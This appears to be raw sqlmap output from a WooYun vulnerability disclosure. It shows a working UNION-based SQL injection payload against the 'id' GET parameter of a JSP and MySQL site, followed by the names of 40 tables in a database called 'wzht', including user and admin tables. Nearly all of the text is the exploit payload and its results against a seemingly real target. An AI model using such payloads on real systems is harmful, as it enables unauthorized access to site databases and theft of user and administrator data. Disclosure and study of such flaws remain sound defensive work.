 Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (21) - 7 columns
    Payload: id=1' UNION ALL SELECT 21,21,21,21,21,CONCAT(0x71716b7a71,0x52466251416454625871,0x716b6a6a71),21#
---
web application technology: JSP
back-end DBMS: MySQL 5
Database: wzht
[40 tables]
+-----------+
| user      |
| admin     |
| answer    |
| config    |
| czqx      |
| dc        |
| dcip      |
| dcxx      |
| exame     |
| fengge    |
| guanggao  |
| guestbook |
| jianjie   |
| jsqx      |
| jsym      |
| liuyanban |
| lm        |
| lockip    |
| mk        |
| nygqxx    |
| nyhy      |
| options   |
| pic       |
| question  |
| rz        |
| shipin    |
| tj        |
| wsjb      |
| wsly_yltd |
| xfhf      |
| xflx      |
| xtjs      |
| xtyh      |
| xw        |
| yaocai    |
| yhjs      |
| ymb       |
| yqlj      |
| zygqxx    |
| zyhy      |
+-----------+
www.wooyun.org